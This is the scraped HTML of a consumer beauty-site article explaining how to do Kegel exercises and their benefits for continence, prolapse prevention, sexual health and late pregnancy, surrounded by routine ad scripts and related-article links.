                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p><strong>How To Do Kegel Exercises: </strong></p>
<p><strong>1. Find the right muscles.</strong> The easiest way to find your pelvic floor is to stop mid-pee. Yes, this cannot feel so great if you really need to pee, but if you can do it and hold it for a second then you’ve properly located the correct muscles. Woo hoo, go you!</p>
<p><strong>2. Practice flexing a bit.</strong>When you stopped your pee midstream, you were probably able to feel exactly what you contracted, then released to finish going to the bathroom. It was that contraction and release that is, essentially, on a small scale, a Kegel. If you can make the muscular movement while sitting, standing, or lying down, then you’re more than halfway there to perfecting your Kegel exercises.</p>
<p>In any of those positions, squeeze your pelvic floor muscles in and up, as if you’re trying to pick up something with your vagina. Hold it for three to five seconds, then release for three to five seconds. Do it a few more times until you really get a grasp of what it feels like to make this exercise with your body. It will require some focus, in the beginning, but remember, it’s for the sake of your sex life, (and other things too, of course). Your focus is a wise investment on this one.</p>
<p>If you find you’re squeezing your butt or your stomach, then you’re doing it wrong. You may have to head back to the toilet to remind yourself how it should feel.</p>
<p><strong>3. Make it a regular exercise.</strong> The thing with exercise — all exercise — is that the best results come from doing it on a regular basis. Doctors <a href="https://www.webmd.com/women/tc/kegel-exercises-topic-overview" target="_blank" rel="noopener noreferrer">suggest</a> that doing 10 to 15 repetitions of Kegels, at least three times a day, will make for a very happy body. And once you have your personal technique down, you can pretty much do them everywhere and anywhere. (And if for some reason you&#8217;re not into doing Kegels, you can try <a href="https://www.youbeauty.com/body-fitness/galleries/strengthen-pelvic-floor-muscles" target="_blank" rel="noopener noreferrer">these five alternatives to strengthening your pelvic floor</a>.)</p>
<p><strong>What Do Kegel Exercises Do? </strong></p>
<p>Quite a bit, actually. As <a href="https://www.wellminds.com/" target="_blank" rel="noopener noreferrer">Dr. Marianne Brandon</a> explains, &#8220;Many women don&#8217;t realize that their pelvic floor muscles are involved in urinary, bowel, and sexual health. If these muscles are weak, doing Kegel exercises daily can help strengthen them.&#8221; Simple and the point, yes? Here&#8217;s a list of the wonderful things that Kegel exercises can do for your pelvic floor:</p>
<p><strong>1. Aid in incontinence.</strong> If you don’t know what “incontinence” means, then consider yourself lucky. In the simplest terms, it’s <a href="https://kidney.niddk.nih.gov/kudiseases/pubs/bcw_ez/insertC.aspx" target="_blank" rel="noopener noreferrer">loss of bladder, and sometimes, anal control</a>. No one, and I mean no one, wants to be out in a social situation, or even home alone, and have to deal with this kind of leak. But doing regular Kegel exercises will strengthen the muscles around the bladder and intestines and help keep any unnecessary incontinence far, far away.</p>
<p><strong>2. Keeps things in place down there. </strong>A necessary part of aging is that everything starts to sag. And yes, we mean everything: aging and even childbirth can result in a <a href="https://www.webmd.com/hw-popup/uterine-prolapse-7281" target="_blank" rel="noopener noreferrer">uterine prolapse</a>, which basically means that your <a href="https://www.mayoclinic.org/diseases-conditions/uterine-prolapse/basics/definition/con-20027708" target="_blank" rel="noopener noreferrer">uterus drops out of place</a> and, in some cases, can actually dangle out of the vagina. So, if you ever wanted to see your uterus up close and personal, then skip your Kegel exercises. If not, then you know what you need to do.</p>
<p><strong>3. Makes for better orgasms</strong>. If you haven&#8217;t already learned about Kegels from the pages of <em>Cosmo</em>, consider this your introduction: these are <a href="https://www.intimina.com/blog/kegels-for-better-sex/" target="_blank" rel="noopener noreferrer">the muscles you use during sex</a>, both by yourself and with partners. When you contract and release your pelvic muscles, you’re toning the pubococcygeus (along with all those other parts that are more than a mouthful to say). In keeping these muscles in tip-top condition, you’re pretty much guaranteeing that not only will your orgasms be more intense, but you’ll find it easier to get to them.</p>
<p><strong>4. Ease the final trimester of a pregnancy.</strong> As we already covered, Kegels are great in incontinence issues, which is something all pregnant women experience toward the end of their pregnancy. But overall, they just <a href="https://www.everydayhealth.com/sexual-health/kegel-exercises-to-tone-vaginal-muscles.aspx" target="_blank" rel="noopener noreferrer">make those final weeks more comfortable</a>. When you think about the stress that your body is under by that point, you’d be crazy not to get your Kegels on as soon as possible, if you’re planning to have a child.Takeaway? Start doing your Kegel exercises tonight!</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.youbeauty.com/topics/body-fitness/">body & fitness</a></li><li><a href="https://www.youbeauty.com/topics/body-fitness/">Body & Fitness</a></li><li><a href="https://www.youbeauty.com/topics/kegel-exercises/">kegel exercises</a></li><li><a href="https://www.youbeauty.com/topics/kegels/">kegels</a></li><li><a href="https://www.youbeauty.com/topics/sex/">sex</a></li><li><a href="https://www.youbeauty.com/topics/sex-and-body/">sex and body</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+Girl%E2%80%99s+Guide+To+Kegel+Exercises&url=https%3A%2F%2Fwww.youbeauty.com%2Ffitness%2Fa-girls-guide-to-kegel-exercises%2F&via=YouBeauty">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.youbeauty.com/fitness/a-girls-guide-to-kegel-exercises/&amp;media=&description=A+Girl%E2%80%99s+Guide+To+Kegel+Exercises">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.youbeauty.com/beauty/the-latest-beauty-trend-is-simply-dame-helen-mirren/">Dame Helen Mirren Is L&#8217;Oreal Paris&#8217; Newest Ambassador</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.youbeauty.com/beauty/h2o-plus-sea-lavender-extract-body-lotion/">We Tried It: H2O Plus Sea Lavender Extract Body Lotion</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.youbeauty.com/author/"></a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2014-10-27T21:03:35+00:00"><meta itemprop="dateModified" content="2020-06-20T08:28:53-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.youbeauty.com/fitness/a-girls-guide-to-kegel-exercises/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg"></span><meta itemprop="name" content="YouBeauty"></span><meta itemprop="headline " content="A Girl&#039;s Guide To Kegel Exercises">    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_11_696e91346af0d_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_11_696e91346af0d" ><script>var block_td_uid_11_696e91346af0d = new tdBlock();
block_td_uid_11_696e91346af0d.id = "td_uid_11_696e91346af0d";
block_td_uid_11_696e91346af0d.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_11_696e91346af0d_rand","td_column_number":3,"live_filter_cur_post_id":2631,"live_filter_cur_post_author":"8491","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696e91346af0d_rand","tdc_css_class_style":"td_uid_11_696e91346af0d_rand_style"}';
block_td_uid_11_696e91346af0d.td_column_number = "3";
block_td_uid_11_696e91346af0d.block_type = "td_block_related_posts";
block_td_uid_11_696e91346af0d.post_count = "3";
block_td_uid_11_696e91346af0d.found_posts = "1141";
block_td_uid_11_696e91346af0d.header_color = "";
block_td_uid_11_696e91346af0d.ajax_pagination_infinite_stop = "";
block_td_uid_11_696e91346af0d.max_num_pages = "381";
tdBlocksArray.push(block_td_uid_11_696e91346af0d);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_696e91346cad4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_696e91346af0d" href="#">RELATED ARTICLES</a><a id="td_uid_13_696e91346cad9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_696e91346af0d" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_11_696e91346af0d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696e91346af0d" data-td_block_id="td_uid_11_696e91346af0d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696e91346af0d" data-td_block_id="td_uid_11_696e91346af0d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_14_696e91346d59c_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_14_696e91346d59c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_14_696e91346d59c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_15_696e91346d79c_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_696e91346d79c" ><script>var block_td_uid_15_696e91346d79c = new tdBlock();
block_td_uid_15_696e91346d79c.id = "td_uid_15_696e91346d79c";
block_td_uid_15_696e91346d79c.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_696e91346d79c_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_15_696e91346d79c_rand","tdc_css_class_style":"td_uid_15_696e91346d79c_rand_style"}';
block_td_uid_15_696e91346d79c.td_column_number = "1";
block_td_uid_15_696e91346d79c.block_type = "td_block_18";
block_td_uid_15_696e91346d79c.post_count = "8";
block_td_uid_15_696e91346d79c.found_posts = "10143";
block_td_uid_15_696e91346d79c.header_color = "";
block_td_uid_15_696e91346d79c.ajax_pagination_infinite_stop = "";
block_td_uid_15_696e91346d79c.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_15_696e91346d79c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_15_696e91346d79c class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
